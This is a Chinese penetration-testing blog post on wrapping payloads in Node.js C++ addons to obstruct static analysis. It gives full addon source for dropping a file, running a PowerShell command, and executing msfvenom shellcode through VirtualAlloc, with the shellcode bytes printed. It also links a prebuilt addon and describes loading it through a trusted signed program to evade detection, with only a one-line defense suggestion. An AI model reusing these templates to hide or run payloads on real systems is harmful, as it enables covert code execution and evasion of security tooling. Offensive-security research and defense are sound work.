
 0x00 前言
0x00 前言
在之前的文章《渗透测试中的Node.js——Downloader的实现》开源了一个使用Node.js实现Downloader的代码,简要分析在渗透测试中的利用思路。
Node.js的语法简单易懂,所以Node.js代码也很容易被分析。
为了增加Node.js代码被分析的难度,我的思路是利用Node.js的一个功能,将payload以C++插件的形式进行封装。
这样不但能够增加Node.js代码被分析的难度,而且可以用C++代码来实现payload,已有的C++代码经过简单的修改即可使用,减小二次开发的成本。
0x01 简介
本文将要介绍以下内容:
· C++插件简介
· 搭建C++插件的开发环境
· C++插件代码实例
· 利用思路
· 防御建议
 0x02 C++插件简介
0x02 C++插件简介
Node.js C++插件是用C++编写的动态链接库,可以使用require()函数加载到Node.js中。利用V8提供的API,可以实现JavaScript和C++的互相调用,打通JavaScript和C++之间的接口。
官方文档:
https://nodejs.org/api/addons.html
使用实例:
1.编译成功一个C++插件,导出方法为:hello
2.使用Node.js调用C++插件导出方法的代码如下:
const addon = require('./addon.node');addon.hello();
3.执行代码
node.exe test.js
 0x03 搭建C++插件的开发环境
0x03 搭建C++插件的开发环境
1、Windows开发环境
测试系统:Win7sp1 x64
需要安装以下工具:
· .NET Framework 4.5.1或更高版本
· Python 2.7
· Visual Studio 2015或更高版本
具体搭建流程如下:
1.安装.NET Framework 4.5.1
https://www.microsoft.com/en-US/download/details.aspx?id=5842
2.下载Node.js
https://nodejs.org/en/download/
3.使用Windows-Build-Tools自动安装依赖工具
https://github.com/felixrieseberg/windows-build-tools
cd c:\powershellnpm install --global windows-build-tools
如果安装失败,可选择手动安装以下工具:
· Python 2.7
· Visual Studio 2015或更高版本
4.安装node-gyp
https://github.com/nodejs/node-gyp
npm install -g node-gyp
2、Linux开发环境
wget https://nodejs.org/dist/v10.15.3/node-v10.15.3-linux-x64.tar.xztar xf node-v10.15.3-linux-x64.tar.xzcd node-v10.15.3-linux-x64cd binexport PATH=/root/node-v10.15.3-linux-x64/bin:$PATH./npm install -g node-gyp
注:需要添加环境变量指定node的位置(export PATH=/root/node-v10.15.3-linux-x64/bin:$PATH),否则在执行npm install会失败,提示/usr/bin/env: ‘node’: No such file or directory
实例演示:
1.hello.cc:
#include namespace demo {using v8::FunctionCallbackInfo;using v8::Isolate;using v8::Local;using v8::NewStringType;using v8::Object;using v8::String;using v8::Value;void Method(const FunctionCallbackInfo& args) { Isolate* isolate = args.GetIsolate(); args.GetReturnValue().Set(String::NewFromUtf8( isolate, "world", NewStringType::kNormal).ToLocalChecked());}void Initialize(Local exports) { NODE_SET_METHOD(exports, "hello", Method);}NODE_MODULE(NODE_GYP_MODULE_NAME, Initialize)} // namespace demo
2.binding.gyp
{ "targets": [ { "target_name": "addon", "sources": [ "hello.cc" ] } ]}
3.通过node-gyp编译,生成插件
node-gyp configurenode-gyp build
注:可以合并成一条命令:
node-gyp configure build
Node.js支持交叉编译,具体参数说明可参考:
https://www.npmjs.com/package/node-pre-gyp
Linux系统下生成Windows64位系统下使用的插件命令如下:
node-gyp configure build --target_arch=x64 --target_platform=win32
 0x04 C++插件代码实例
0x04 C++插件代码实例
在开发时,最好避免出现if这种的条件判断语句,直接使用会导致编译错误。
1. 释放文件
#include #include namespace demo {using v8::FunctionCallbackInfo;using v8::Isolate;using v8::Local;using v8::Object;using v8::String;using v8::Value;void Method(const FunctionCallbackInfo& args) {FILE* fp;fopen_s(&fp, "new.txt", "ab+");char *buf = "123456";fwrite(buf, strlen(buf), 1, fp);fseek(fp, 0, SEEK_END);fclose(fp);}void init(Local exports) {NODE_SET_METHOD(exports, "hello", Method);}NODE_MODULE(NODE_GYP_MODULE_NAME, init)}
2. 执行命令:
#include namespace demo {using v8::FunctionCallbackInfo;using v8::Isolate;using v8::Local;using v8::Object;using v8::String;using v8::Value;void Method(const FunctionCallbackInfo& args) {system("powershell start calc.exe");}void init(Local exports) {NODE_SET_METHOD(exports, "hello", Method);}NODE_MODULE(NODE_GYP_MODULE_NAME, init)}
3.执行shellcode
生成shellcode:
msfvenom -p windows/x64/exec CMD=calc.exe -f c
加载shellcode并执行:
#include #include namespace demo {using v8::FunctionCallbackInfo;using v8::Isolate;using v8::Local;using v8::Object;using v8::String;using v8::Value;void Method(const FunctionCallbackInfo& args) {unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52""\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48""\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9""\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41""\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48""\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01""\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48""\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0""\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c""\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0""\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04""\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59""\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48""\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00""\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f""\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff""\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb""\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c""\x63\x2e\x65\x78\x65\x00";void *sc = VirtualAlloc(0, sizeof(shellcode), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);memcpy(sc, shellcode, sizeof(shellcode));(*(int(*)()) sc)();}void init(Local exports) {NODE_SET_METHOD(exports, "hello", Method);}NODE_MODULE(NODE_GYP_MODULE_NAME, init)}
编译好的插件已上传至github,地址如下:
https://github.com/3gstudent/test/raw/master/addon.node
以上插件代码的导出方法均为hello,调用方式如下:
const addon = require('./addon.node');addon.hello();
0x05 利用思路
1、被第三方可信程序加载
参考:https://bbs.pediy.com/thread-249573.htm
t.exe->node.exe->main.js
main.js与addon.node放在同级目录,main.js的内容如下:
const addon = require('./addon.node');addon.hello();
addon.node的格式为dll文件,无法直接获得payload,增加静态分析的成本。
0x06 防御建议
对t.exe的子进程(node.exe)行为进行判断,如果有可疑行为进行拦截,取消对该证书的信任。
0x07 小结
本文介绍了Node.js中C++插件的用法,可以用来增加Node.js代码被分析的难度,最后分享了三个payload的写法。






















 319
319











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








